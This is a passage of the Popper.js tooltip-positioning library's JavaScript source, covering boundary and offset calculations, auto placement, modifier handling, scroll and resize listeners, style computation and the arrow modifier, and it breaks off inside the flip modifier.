    // subtract scrollbar size from sizes
    var sizes = element.nodeName === 'HTML' ? getWindowSizes(element.ownerDocument) : {};
    var width = sizes.width || element.clientWidth || result.width;
    var height = sizes.height || element.clientHeight || result.height;
    var horizScrollbar = element.offsetWidth - width;
    var vertScrollbar = element.offsetHeight - height;

    // if an hypothetical scrollbar is detected, we must be sure it's not a `border`
    // we make this check conditional for performance reasons
    if (horizScrollbar || vertScrollbar) {
      var styles = getStyleComputedProperty(element);
      horizScrollbar -= getBordersSize(styles, 'x');
      vertScrollbar -= getBordersSize(styles, 'y');
      result.width -= horizScrollbar;
      result.height -= vertScrollbar;
    }
    return getClientRect(result);
  }
  function getOffsetRectRelativeToArbitraryNode(children, parent) {
    var fixedPosition = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var isIE10 = isIE(10);
    var isHTML = parent.nodeName === 'HTML';
    var childrenRect = getBoundingClientRect(children);
    var parentRect = getBoundingClientRect(parent);
    var scrollParent = getScrollParent(children);
    var styles = getStyleComputedProperty(parent);
    var borderTopWidth = parseFloat(styles.borderTopWidth);
    var borderLeftWidth = parseFloat(styles.borderLeftWidth);

    // In cases where the parent is fixed, we must ignore negative scroll in offset calc
    if (fixedPosition && isHTML) {
      parentRect.top = Math.max(parentRect.top, 0);
      parentRect.left = Math.max(parentRect.left, 0);
    }
    var offsets = getClientRect({
      top: childrenRect.top - parentRect.top - borderTopWidth,
      left: childrenRect.left - parentRect.left - borderLeftWidth,
      width: childrenRect.width,
      height: childrenRect.height
    });
    offsets.marginTop = 0;
    offsets.marginLeft = 0;

    // Subtract margins of documentElement in case it's being used as parent
    // we do this only on HTML because it's the only element that behaves
    // differently when margins are applied to it. The margins are included in
    // the box of the documentElement, in the other cases not.
    if (!isIE10 && isHTML) {
      var marginTop = parseFloat(styles.marginTop);
      var marginLeft = parseFloat(styles.marginLeft);
      offsets.top -= borderTopWidth - marginTop;
      offsets.bottom -= borderTopWidth - marginTop;
      offsets.left -= borderLeftWidth - marginLeft;
      offsets.right -= borderLeftWidth - marginLeft;

      // Attach marginTop and marginLeft because in some circumstances we may need them
      offsets.marginTop = marginTop;
      offsets.marginLeft = marginLeft;
    }
    if (isIE10 && !fixedPosition ? parent.contains(scrollParent) : parent === scrollParent && scrollParent.nodeName !== 'BODY') {
      offsets = includeScroll(offsets, parent);
    }
    return offsets;
  }
  function getViewportOffsetRectRelativeToArtbitraryNode(element) {
    var excludeScroll = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var html = element.ownerDocument.documentElement;
    var relativeOffset = getOffsetRectRelativeToArbitraryNode(element, html);
    var width = Math.max(html.clientWidth, window.innerWidth || 0);
    var height = Math.max(html.clientHeight, window.innerHeight || 0);
    var scrollTop = !excludeScroll ? getScroll(html) : 0;
    var scrollLeft = !excludeScroll ? getScroll(html, 'left') : 0;
    var offset = {
      top: scrollTop - relativeOffset.top + relativeOffset.marginTop,
      left: scrollLeft - relativeOffset.left + relativeOffset.marginLeft,
      width: width,
      height: height
    };
    return getClientRect(offset);
  }

  /**
   * Check if the given element is fixed or is inside a fixed parent
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @argument {Element} customContainer
   * @returns {Boolean} answer to "isFixed?"
   */
  function isFixed(element) {
    var nodeName = element.nodeName;
    if (nodeName === 'BODY' || nodeName === 'HTML') {
      return false;
    }
    if (getStyleComputedProperty(element, 'position') === 'fixed') {
      return true;
    }
    var parentNode = getParentNode(element);
    if (!parentNode) {
      return false;
    }
    return isFixed(parentNode);
  }

  /**
   * Finds the first parent of an element that has a transformed property defined
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Element} first transformed parent or documentElement
   */

  function getFixedPositionOffsetParent(element) {
    // This check is needed to avoid errors in case one of the elements isn't defined for any reason
    if (!element || !element.parentElement || isIE()) {
      return document.documentElement;
    }
    var el = element.parentElement;
    while (el && getStyleComputedProperty(el, 'transform') === 'none') {
      el = el.parentElement;
    }
    return el || document.documentElement;
  }

  /**
   * Computed the boundaries limits and return them
   * @method
   * @memberof Popper.Utils
   * @param {HTMLElement} popper
   * @param {HTMLElement} reference
   * @param {number} padding
   * @param {HTMLElement} boundariesElement - Element used to define the boundaries
   * @param {Boolean} fixedPosition - Is in fixed position mode
   * @returns {Object} Coordinates of the boundaries
   */
  function getBoundaries(popper, reference, padding, boundariesElement) {
    var fixedPosition = arguments.length > 4 && arguments[4] !== undefined ? arguments[4] : false;

    // NOTE: 1 DOM access here

    var boundaries = {
      top: 0,
      left: 0
    };
    var offsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));

    // Handle viewport case
    if (boundariesElement === 'viewport') {
      boundaries = getViewportOffsetRectRelativeToArtbitraryNode(offsetParent, fixedPosition);
    } else {
      // Handle other cases based on DOM element used as boundaries
      var boundariesNode = void 0;
      if (boundariesElement === 'scrollParent') {
        boundariesNode = getScrollParent(getParentNode(reference));
        if (boundariesNode.nodeName === 'BODY') {
          boundariesNode = popper.ownerDocument.documentElement;
        }
      } else if (boundariesElement === 'window') {
        boundariesNode = popper.ownerDocument.documentElement;
      } else {
        boundariesNode = boundariesElement;
      }
      var offsets = getOffsetRectRelativeToArbitraryNode(boundariesNode, offsetParent, fixedPosition);

      // In case of HTML, we need a different computation
      if (boundariesNode.nodeName === 'HTML' && !isFixed(offsetParent)) {
        var _getWindowSizes = getWindowSizes(popper.ownerDocument),
          height = _getWindowSizes.height,
          width = _getWindowSizes.width;
        boundaries.top += offsets.top - offsets.marginTop;
        boundaries.bottom = height + offsets.top;
        boundaries.left += offsets.left - offsets.marginLeft;
        boundaries.right = width + offsets.left;
      } else {
        // for all the other DOM elements, this one is good
        boundaries = offsets;
      }
    }

    // Add paddings
    padding = padding || 0;
    var isPaddingNumber = typeof padding === 'number';
    boundaries.left += isPaddingNumber ? padding : padding.left || 0;
    boundaries.top += isPaddingNumber ? padding : padding.top || 0;
    boundaries.right -= isPaddingNumber ? padding : padding.right || 0;
    boundaries.bottom -= isPaddingNumber ? padding : padding.bottom || 0;
    return boundaries;
  }
  function getArea(_ref) {
    var width = _ref.width,
      height = _ref.height;
    return width * height;
  }

  /**
   * Utility used to transform the `auto` placement to the placement with more
   * available space.
   * @method
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeAutoPlacement(placement, refRect, popper, reference, boundariesElement) {
    var padding = arguments.length > 5 && arguments[5] !== undefined ? arguments[5] : 0;
    if (placement.indexOf('auto') === -1) {
      return placement;
    }
    var boundaries = getBoundaries(popper, reference, padding, boundariesElement);
    var rects = {
      top: {
        width: boundaries.width,
        height: refRect.top - boundaries.top
      },
      right: {
        width: boundaries.right - refRect.right,
        height: boundaries.height
      },
      bottom: {
        width: boundaries.width,
        height: boundaries.bottom - refRect.bottom
      },
      left: {
        width: refRect.left - boundaries.left,
        height: boundaries.height
      }
    };
    var sortedAreas = Object.keys(rects).map(function (key) {
      return _extends({
        key: key
      }, rects[key], {
        area: getArea(rects[key])
      });
    }).sort(function (a, b) {
      return b.area - a.area;
    });
    var filteredAreas = sortedAreas.filter(function (_ref2) {
      var width = _ref2.width,
        height = _ref2.height;
      return width >= popper.clientWidth && height >= popper.clientHeight;
    });
    var computedPlacement = filteredAreas.length > 0 ? filteredAreas[0].key : sortedAreas[0].key;
    var variation = placement.split('-')[1];
    return computedPlacement + (variation ? '-' + variation : '');
  }

  /**
   * Get offsets to the reference element
   * @method
   * @memberof Popper.Utils
   * @param {Object} state
   * @param {Element} popper - the popper element
   * @param {Element} reference - the reference element (the popper will be relative to this)
   * @param {Element} fixedPosition - is in fixed position mode
   * @returns {Object} An object containing the offsets which will be applied to the popper
   */
  function getReferenceOffsets(state, popper, reference) {
    var fixedPosition = arguments.length > 3 && arguments[3] !== undefined ? arguments[3] : null;
    var commonOffsetParent = fixedPosition ? getFixedPositionOffsetParent(popper) : findCommonOffsetParent(popper, getReferenceNode(reference));
    return getOffsetRectRelativeToArbitraryNode(reference, commonOffsetParent, fixedPosition);
  }

  /**
   * Get the outer sizes of the given element (offset size + margins)
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element
   * @returns {Object} object containing width and height properties
   */
  function getOuterSizes(element) {
    var window = element.ownerDocument.defaultView;
    var styles = window.getComputedStyle(element);
    var x = parseFloat(styles.marginTop || 0) + parseFloat(styles.marginBottom || 0);
    var y = parseFloat(styles.marginLeft || 0) + parseFloat(styles.marginRight || 0);
    var result = {
      width: element.offsetWidth + y,
      height: element.offsetHeight + x
    };
    return result;
  }

  /**
   * Get the opposite placement of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement
   * @returns {String} flipped placement
   */
  function getOppositePlacement(placement) {
    var hash = {
      left: 'right',
      right: 'left',
      bottom: 'top',
      top: 'bottom'
    };
    return placement.replace(/left|right|bottom|top/g, function (matched) {
      return hash[matched];
    });
  }

  /**
   * Get offsets to the popper
   * @method
   * @memberof Popper.Utils
   * @param {Object} position - CSS position the Popper will get applied
   * @param {HTMLElement} popper - the popper element
   * @param {Object} referenceOffsets - the reference offsets (the popper will be relative to this)
   * @param {String} placement - one of the valid placement options
   * @returns {Object} popperOffsets - An object containing the offsets which will be applied to the popper
   */
  function getPopperOffsets(popper, referenceOffsets, placement) {
    placement = placement.split('-')[0];

    // Get popper node sizes
    var popperRect = getOuterSizes(popper);

    // Add position, width and height to our offsets object
    var popperOffsets = {
      width: popperRect.width,
      height: popperRect.height
    };

    // depending by the popper placement we have to compute its offsets slightly differently
    var isHoriz = ['right', 'left'].indexOf(placement) !== -1;
    var mainSide = isHoriz ? 'top' : 'left';
    var secondarySide = isHoriz ? 'left' : 'top';
    var measurement = isHoriz ? 'height' : 'width';
    var secondaryMeasurement = !isHoriz ? 'height' : 'width';
    popperOffsets[mainSide] = referenceOffsets[mainSide] + referenceOffsets[measurement] / 2 - popperRect[measurement] / 2;
    if (placement === secondarySide) {
      popperOffsets[secondarySide] = referenceOffsets[secondarySide] - popperRect[secondaryMeasurement];
    } else {
      popperOffsets[secondarySide] = referenceOffsets[getOppositePlacement(secondarySide)];
    }
    return popperOffsets;
  }

  /**
   * Mimics the `find` method of Array
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function find(arr, check) {
    // use native find if supported
    if (Array.prototype.find) {
      return arr.find(check);
    }

    // use `filter` to obtain the same behavior of `find`
    return arr.filter(check)[0];
  }

  /**
   * Return the index of the matching object
   * @method
   * @memberof Popper.Utils
   * @argument {Array} arr
   * @argument prop
   * @argument value
   * @returns index or -1
   */
  function findIndex(arr, prop, value) {
    // use native findIndex if supported
    if (Array.prototype.findIndex) {
      return arr.findIndex(function (cur) {
        return cur[prop] === value;
      });
    }

    // use `find` + `indexOf` if `findIndex` isn't supported
    var match = find(arr, function (obj) {
      return obj[prop] === value;
    });
    return arr.indexOf(match);
  }

  /**
   * Loop trough the list of modifiers and run them in order,
   * each of them will then edit the data object.
   * @method
   * @memberof Popper.Utils
   * @param {dataObject} data
   * @param {Array} modifiers
   * @param {String} ends - Optional modifier name used as stopper
   * @returns {dataObject}
   */
  function runModifiers(modifiers, data, ends) {
    var modifiersToRun = ends === undefined ? modifiers : modifiers.slice(0, findIndex(modifiers, 'name', ends));
    modifiersToRun.forEach(function (modifier) {
      if (modifier['function']) {
        // eslint-disable-line dot-notation
        console.warn('`modifier.function` is deprecated, use `modifier.fn`!');
      }
      var fn = modifier['function'] || modifier.fn; // eslint-disable-line dot-notation
      if (modifier.enabled && isFunction(fn)) {
        // Add properties to offsets to make them a complete clientRect object
        // we do this before each modifier to make sure the previous one doesn't
        // mess with these values
        data.offsets.popper = getClientRect(data.offsets.popper);
        data.offsets.reference = getClientRect(data.offsets.reference);
        data = fn(data, modifier);
      }
    });
    return data;
  }

  /**
   * Updates the position of the popper, computing the new offsets and applying
   * the new style.<br />
   * Prefer `scheduleUpdate` over `update` because of performance reasons.
   * @method
   * @memberof Popper
   */
  function update() {
    // if popper is destroyed, don't perform any further update
    if (this.state.isDestroyed) {
      return;
    }
    var data = {
      instance: this,
      styles: {},
      arrowStyles: {},
      attributes: {},
      flipped: false,
      offsets: {}
    };

    // compute reference element offsets
    data.offsets.reference = getReferenceOffsets(this.state, this.popper, this.reference, this.options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    data.placement = computeAutoPlacement(this.options.placement, data.offsets.reference, this.popper, this.reference, this.options.modifiers.flip.boundariesElement, this.options.modifiers.flip.padding);

    // store the computed placement inside `originalPlacement`
    data.originalPlacement = data.placement;
    data.positionFixed = this.options.positionFixed;

    // compute the popper offsets
    data.offsets.popper = getPopperOffsets(this.popper, data.offsets.reference, data.placement);
    data.offsets.popper.position = this.options.positionFixed ? 'fixed' : 'absolute';

    // run the modifiers
    data = runModifiers(this.modifiers, data);

    // the first `update` will call `onCreate` callback
    // the other ones will call `onUpdate` callback
    if (!this.state.isCreated) {
      this.state.isCreated = true;
      this.options.onCreate(data);
    } else {
      this.options.onUpdate(data);
    }
  }

  /**
   * Helper used to know if the given modifier is enabled.
   * @method
   * @memberof Popper.Utils
   * @returns {Boolean}
   */
  function isModifierEnabled(modifiers, modifierName) {
    return modifiers.some(function (_ref) {
      var name = _ref.name,
        enabled = _ref.enabled;
      return enabled && name === modifierName;
    });
  }

  /**
   * Get the prefixed supported property name
   * @method
   * @memberof Popper.Utils
   * @argument {String} property (camelCase)
   * @returns {String} prefixed property (camelCase or PascalCase, depending on the vendor prefix)
   */
  function getSupportedPropertyName(property) {
    var prefixes = [false, 'ms', 'Webkit', 'Moz', 'O'];
    var upperProp = property.charAt(0).toUpperCase() + property.slice(1);
    for (var i = 0; i < prefixes.length; i++) {
      var prefix = prefixes[i];
      var toCheck = prefix ? '' + prefix + upperProp : property;
      if (typeof document.body.style[toCheck] !== 'undefined') {
        return toCheck;
      }
    }
    return null;
  }

  /**
   * Destroys the popper.
   * @method
   * @memberof Popper
   */
  function destroy() {
    this.state.isDestroyed = true;

    // touch DOM only if `applyStyle` modifier is enabled
    if (isModifierEnabled(this.modifiers, 'applyStyle')) {
      this.popper.removeAttribute('x-placement');
      this.popper.style.position = '';
      this.popper.style.top = '';
      this.popper.style.left = '';
      this.popper.style.right = '';
      this.popper.style.bottom = '';
      this.popper.style.willChange = '';
      this.popper.style[getSupportedPropertyName('transform')] = '';
    }
    this.disableEventListeners();

    // remove the popper if user explicitly asked for the deletion on destroy
    // do not use `remove` because IE11 doesn't support it
    if (this.options.removeOnDestroy) {
      this.popper.parentNode.removeChild(this.popper);
    }
    return this;
  }

  /**
   * Get the window associated with the element
   * @argument {Element} element
   * @returns {Window}
   */
  function getWindow(element) {
    var ownerDocument = element.ownerDocument;
    return ownerDocument ? ownerDocument.defaultView : window;
  }
  function attachToScrollParents(scrollParent, event, callback, scrollParents) {
    var isBody = scrollParent.nodeName === 'BODY';
    var target = isBody ? scrollParent.ownerDocument.defaultView : scrollParent;
    target.addEventListener(event, callback, {
      passive: true
    });
    if (!isBody) {
      attachToScrollParents(getScrollParent(target.parentNode), event, callback, scrollParents);
    }
    scrollParents.push(target);
  }

  /**
   * Setup needed event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function setupEventListeners(reference, options, state, updateBound) {
    // Resize event listener on window
    state.updateBound = updateBound;
    getWindow(reference).addEventListener('resize', state.updateBound, {
      passive: true
    });

    // Scroll event listener on scroll parents
    var scrollElement = getScrollParent(reference);
    attachToScrollParents(scrollElement, 'scroll', state.updateBound, state.scrollParents);
    state.scrollElement = scrollElement;
    state.eventsEnabled = true;
    return state;
  }

  /**
   * It will add resize/scroll events and start recalculating
   * position of the popper element when they are triggered.
   * @method
   * @memberof Popper
   */
  function enableEventListeners() {
    if (!this.state.eventsEnabled) {
      this.state = setupEventListeners(this.reference, this.options, this.state, this.scheduleUpdate);
    }
  }

  /**
   * Remove event listeners used to update the popper position
   * @method
   * @memberof Popper.Utils
   * @private
   */
  function removeEventListeners(reference, state) {
    // Remove resize event listener on window
    getWindow(reference).removeEventListener('resize', state.updateBound);

    // Remove scroll event listener on scroll parents
    state.scrollParents.forEach(function (target) {
      target.removeEventListener('scroll', state.updateBound);
    });

    // Reset state
    state.updateBound = null;
    state.scrollParents = [];
    state.scrollElement = null;
    state.eventsEnabled = false;
    return state;
  }

  /**
   * It will remove resize/scroll events and won't recalculate popper position
   * when they are triggered. It also won't trigger `onUpdate` callback anymore,
   * unless you call `update` method manually.
   * @method
   * @memberof Popper
   */
  function disableEventListeners() {
    if (this.state.eventsEnabled) {
      cancelAnimationFrame(this.scheduleUpdate);
      this.state = removeEventListeners(this.reference, this.state);
    }
  }

  /**
   * Tells if a given input is a number
   * @method
   * @memberof Popper.Utils
   * @param {*} input to check
   * @return {Boolean}
   */
  function isNumeric(n) {
    return n !== '' && !isNaN(parseFloat(n)) && isFinite(n);
  }

  /**
   * Set the style to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the style to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setStyles(element, styles) {
    Object.keys(styles).forEach(function (prop) {
      var unit = '';
      // add unit if the value is numeric and is one of the following
      if (['width', 'height', 'top', 'right', 'bottom', 'left'].indexOf(prop) !== -1 && isNumeric(styles[prop])) {
        unit = 'px';
      }
      element.style[prop] = styles[prop] + unit;
    });
  }

  /**
   * Set the attributes to the given popper
   * @method
   * @memberof Popper.Utils
   * @argument {Element} element - Element to apply the attributes to
   * @argument {Object} styles
   * Object with a list of properties and values which will be applied to the element
   */
  function setAttributes(element, attributes) {
    Object.keys(attributes).forEach(function (prop) {
      var value = attributes[prop];
      if (value !== false) {
        element.setAttribute(prop, attributes[prop]);
      } else {
        element.removeAttribute(prop);
      }
    });
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} data.styles - List of style properties - values to apply to popper element
   * @argument {Object} data.attributes - List of attribute properties - values to apply to popper element
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The same data object
   */
  function applyStyle(data) {
    // any property present in `data.styles` will be applied to the popper,
    // in this way we can make the 3rd party modifiers add custom styles to it
    // Be aware, modifiers could override the properties defined in the previous
    // lines of this modifier!
    setStyles(data.instance.popper, data.styles);

    // any property present in `data.attributes` will be applied to the popper,
    // they will be set as HTML attributes of the element
    setAttributes(data.instance.popper, data.attributes);

    // if arrowElement is defined and arrowStyles has some properties
    if (data.arrowElement && Object.keys(data.arrowStyles).length) {
      setStyles(data.arrowElement, data.arrowStyles);
    }
    return data;
  }

  /**
   * Set the x-placement attribute before everything else because it could be used
   * to add margins to the popper margins needs to be calculated to get the
   * correct popper offsets.
   * @method
   * @memberof Popper.modifiers
   * @param {HTMLElement} reference - The reference element used to position the popper
   * @param {HTMLElement} popper - The HTML element used as popper
   * @param {Object} options - Popper.js options
   */
  function applyStyleOnLoad(reference, popper, options, modifierOptions, state) {
    // compute reference element offsets
    var referenceOffsets = getReferenceOffsets(state, popper, reference, options.positionFixed);

    // compute auto placement, store placement inside the data object,
    // modifiers will be able to edit `placement` if needed
    // and refer to originalPlacement to know the original value
    var placement = computeAutoPlacement(options.placement, referenceOffsets, popper, reference, options.modifiers.flip.boundariesElement, options.modifiers.flip.padding);
    popper.setAttribute('x-placement', placement);

    // Apply `position` to popper before anything else because
    // without the position applied we can't guarantee correct computations
    setStyles(popper, {
      position: options.positionFixed ? 'fixed' : 'absolute'
    });
    return options;
  }

  /**
   * @function
   * @memberof Popper.Utils
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Boolean} shouldRound - If the offsets should be rounded at all
   * @returns {Object} The popper's position offsets rounded
   *
   * The tale of pixel-perfect positioning. It's still not 100% perfect, but as
   * good as it can be within reason.
   * Discussion here: https://github.com/FezVrasta/popper.js/pull/715
   *
   * Low DPI screens cause a popper to be blurry if not using full pixels (Safari
   * as well on High DPI screens).
   *
   * Firefox prefers no rounding for positioning and does not have blurriness on
   * high DPI screens.
   *
   * Only horizontal placement and left/right values need to be considered.
   */
  function getRoundedOffsets(data, shouldRound) {
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var round = Math.round,
      floor = Math.floor;
    var noRound = function noRound(v) {
      return v;
    };
    var referenceWidth = round(reference.width);
    var popperWidth = round(popper.width);
    var isVertical = ['left', 'right'].indexOf(data.placement) !== -1;
    var isVariation = data.placement.indexOf('-') !== -1;
    var sameWidthParity = referenceWidth % 2 === popperWidth % 2;
    var bothOddWidth = referenceWidth % 2 === 1 && popperWidth % 2 === 1;
    var horizontalToInteger = !shouldRound ? noRound : isVertical || isVariation || sameWidthParity ? round : floor;
    var verticalToInteger = !shouldRound ? noRound : round;
    return {
      left: horizontalToInteger(bothOddWidth && !isVariation && shouldRound ? popper.left - 1 : popper.left),
      top: verticalToInteger(popper.top),
      bottom: verticalToInteger(popper.bottom),
      right: horizontalToInteger(popper.right)
    };
  }
  var isFirefox = isBrowser && /Firefox/i.test(navigator.userAgent);

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by `update` method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function computeStyle(data, options) {
    var x = options.x,
      y = options.y;
    var popper = data.offsets.popper;

    // Remove this legacy support in Popper.js v2

    var legacyGpuAccelerationOption = find(data.instance.modifiers, function (modifier) {
      return modifier.name === 'applyStyle';
    }).gpuAcceleration;
    if (legacyGpuAccelerationOption !== undefined) {
      console.warn('WARNING: `gpuAcceleration` option moved to `computeStyle` modifier and will not be supported in future versions of Popper.js!');
    }
    var gpuAcceleration = legacyGpuAccelerationOption !== undefined ? legacyGpuAccelerationOption : options.gpuAcceleration;
    var offsetParent = getOffsetParent(data.instance.popper);
    var offsetParentRect = getBoundingClientRect(offsetParent);

    // Styles
    var styles = {
      position: popper.position
    };
    var offsets = getRoundedOffsets(data, window.devicePixelRatio < 2 || !isFirefox);
    var sideA = x === 'bottom' ? 'top' : 'bottom';
    var sideB = y === 'right' ? 'left' : 'right';

    // if gpuAcceleration is set to `true` and transform is supported,
    //  we use `translate3d` to apply the position to the popper we
    // automatically use the supported prefixed version if needed
    var prefixedProperty = getSupportedPropertyName('transform');

    // now, let's make a step back and look at this code closely (wtf?)
    // If the content of the popper grows once it's been positioned, it
    // may happen that the popper gets misplaced because of the new content
    // overflowing its reference element
    // To avoid this problem, we provide two options (x and y), which allow
    // the consumer to define the offset origin.
    // If we position a popper on top of a reference element, we can set
    // `x` to `top` to make the popper grow towards its top instead of
    // its bottom.
    var left = void 0,
      top = void 0;
    if (sideA === 'bottom') {
      // when offsetParent is <html> the positioning is relative to the bottom of the screen (excluding the scrollbar)
      // and not the bottom of the html element
      if (offsetParent.nodeName === 'HTML') {
        top = -offsetParent.clientHeight + offsets.bottom;
      } else {
        top = -offsetParentRect.height + offsets.bottom;
      }
    } else {
      top = offsets.top;
    }
    if (sideB === 'right') {
      if (offsetParent.nodeName === 'HTML') {
        left = -offsetParent.clientWidth + offsets.right;
      } else {
        left = -offsetParentRect.width + offsets.right;
      }
    } else {
      left = offsets.left;
    }
    if (gpuAcceleration && prefixedProperty) {
      styles[prefixedProperty] = 'translate3d(' + left + 'px, ' + top + 'px, 0)';
      styles[sideA] = 0;
      styles[sideB] = 0;
      styles.willChange = 'transform';
    } else {
      // othwerise, we use the standard `top`, `left`, `bottom` and `right` properties
      var invertTop = sideA === 'bottom' ? -1 : 1;
      var invertLeft = sideB === 'right' ? -1 : 1;
      styles[sideA] = top * invertTop;
      styles[sideB] = left * invertLeft;
      styles.willChange = sideA + ', ' + sideB;
    }

    // Attributes
    var attributes = {
      'x-placement': data.placement
    };

    // Update `data` attributes, styles and arrowStyles
    data.attributes = _extends({}, attributes, data.attributes);
    data.styles = _extends({}, styles, data.styles);
    data.arrowStyles = _extends({}, data.offsets.arrow, data.arrowStyles);
    return data;
  }

  /**
   * Helper used to know if the given modifier depends from another one.<br />
   * It checks if the needed modifier is listed and enabled.
   * @method
   * @memberof Popper.Utils
   * @param {Array} modifiers - list of modifiers
   * @param {String} requestingName - name of requesting modifier
   * @param {String} requestedName - name of requested modifier
   * @returns {Boolean}
   */
  function isModifierRequired(modifiers, requestingName, requestedName) {
    var requesting = find(modifiers, function (_ref) {
      var name = _ref.name;
      return name === requestingName;
    });
    var isRequired = !!requesting && modifiers.some(function (modifier) {
      return modifier.name === requestedName && modifier.enabled && modifier.order < requesting.order;
    });
    if (!isRequired) {
      var _requesting = '`' + requestingName + '`';
      var requested = '`' + requestedName + '`';
      console.warn(requested + ' modifier is required by ' + _requesting + ' modifier in order to work, be sure to include it before ' + _requesting + '!');
    }
    return isRequired;
  }

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function arrow(data, options) {
    var _data$offsets$arrow;

    // arrow depends on keepTogether in order to work
    if (!isModifierRequired(data.instance.modifiers, 'arrow', 'keepTogether')) {
      return data;
    }
    var arrowElement = options.element;

    // if arrowElement is a string, suppose it's a CSS selector
    if (typeof arrowElement === 'string') {
      arrowElement = data.instance.popper.querySelector(arrowElement);

      // if arrowElement is not found, don't run the modifier
      if (!arrowElement) {
        return data;
      }
    } else {
      // if the arrowElement isn't a query selector we must check that the
      // provided DOM node is child of its popper node
      if (!data.instance.popper.contains(arrowElement)) {
        console.warn('WARNING: `arrow.element` must be child of its popper element!');
        return data;
      }
    }
    var placement = data.placement.split('-')[0];
    var _data$offsets = data.offsets,
      popper = _data$offsets.popper,
      reference = _data$offsets.reference;
    var isVertical = ['left', 'right'].indexOf(placement) !== -1;
    var len = isVertical ? 'height' : 'width';
    var sideCapitalized = isVertical ? 'Top' : 'Left';
    var side = sideCapitalized.toLowerCase();
    var altSide = isVertical ? 'left' : 'top';
    var opSide = isVertical ? 'bottom' : 'right';
    var arrowElementSize = getOuterSizes(arrowElement)[len];

    //
    // extends keepTogether behavior making sure the popper and its
    // reference have enough pixels in conjunction
    //

    // top/left side
    if (reference[opSide] - arrowElementSize < popper[side]) {
      data.offsets.popper[side] -= popper[side] - (reference[opSide] - arrowElementSize);
    }
    // bottom/right side
    if (reference[side] + arrowElementSize > popper[opSide]) {
      data.offsets.popper[side] += reference[side] + arrowElementSize - popper[opSide];
    }
    data.offsets.popper = getClientRect(data.offsets.popper);

    // compute center of the popper
    var center = reference[side] + reference[len] / 2 - arrowElementSize / 2;

    // Compute the sideValue using the updated popper offsets
    // take popper margin in account because we don't have this info available
    var css = getStyleComputedProperty(data.instance.popper);
    var popperMarginSide = parseFloat(css['margin' + sideCapitalized]);
    var popperBorderSide = parseFloat(css['border' + sideCapitalized + 'Width']);
    var sideValue = center - data.offsets.popper[side] - popperMarginSide - popperBorderSide;

    // prevent arrowElement from being placed not contiguously to its popper
    sideValue = Math.max(Math.min(popper[len] - arrowElementSize, sideValue), 0);
    data.arrowElement = arrowElement;
    data.offsets.arrow = (_data$offsets$arrow = {}, defineProperty(_data$offsets$arrow, side, Math.round(sideValue)), defineProperty(_data$offsets$arrow, altSide, ''), _data$offsets$arrow);
    return data;
  }

  /**
   * Get the opposite placement variation of the given one
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement variation
   * @returns {String} flipped placement variation
   */
  function getOppositeVariation(variation) {
    if (variation === 'end') {
      return 'start';
    } else if (variation === 'start') {
      return 'end';
    }
    return variation;
  }

  /**
   * List of accepted placements to use as values of the `placement` option.<br />
   * Valid placements are:
   * - `auto`
   * - `top`
   * - `right`
   * - `bottom`
   * - `left`
   *
   * Each placement can have a variation from this list:
   * - `-start`
   * - `-end`
   *
   * Variations are interpreted easily if you think of them as the left to right
   * written languages. Horizontally (`top` and `bottom`), `start` is left and `end`
   * is right.<br />
   * Vertically (`left` and `right`), `start` is top and `end` is bottom.
   *
   * Some valid examples are:
   * - `top-end` (on top of reference, right aligned)
   * - `right-start` (on right of reference, top aligned)
   * - `bottom` (on bottom, centered)
   * - `auto-end` (on the side with more space available, alignment depends by placement)
   *
   * @static
   * @type {Array}
   * @enum {String}
   * @readonly
   * @method placements
   * @memberof Popper
   */
  var placements = ['auto-start', 'auto', 'auto-end', 'top-start', 'top', 'top-end', 'right-start', 'right', 'right-end', 'bottom-end', 'bottom', 'bottom-start', 'left-end', 'left', 'left-start'];

  // Get rid of `auto` `auto-start` and `auto-end`
  var validPlacements = placements.slice(3);

  /**
   * Given an initial placement, returns all the subsequent placements
   * clockwise (or counter-clockwise).
   *
   * @method
   * @memberof Popper.Utils
   * @argument {String} placement - A valid placement (it accepts variations)
   * @argument {Boolean} counter - Set to true to walk the placements counterclockwise
   * @returns {Array} placements including their variations
   */
  function clockwise(placement) {
    var counter = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
    var index = validPlacements.indexOf(placement);
    var arr = validPlacements.slice(index + 1).concat(validPlacements.slice(0, index));
    return counter ? arr.reverse() : arr;
  }
  var BEHAVIORS = {
    FLIP: 'flip',
    CLOCKWISE: 'clockwise',
    COUNTERCLOCKWISE: 'counterclockwise'
  };

  /**
   * @function
   * @memberof Modifiers
   * @argument {Object} data - The data object generated by update method
   * @argument {Object} options - Modifiers configuration and options
   * @returns {Object} The data object, properly modified
   */
  function flip(data, options) {
    // if `inner` modifier is enabled, we can't use the `flip` modifier
    if (isModifierEnabled(data.instance.modifiers, 'inner')) {
      return data;
    }
    if (data.flipped && data.placement === data.originalPlacement) {
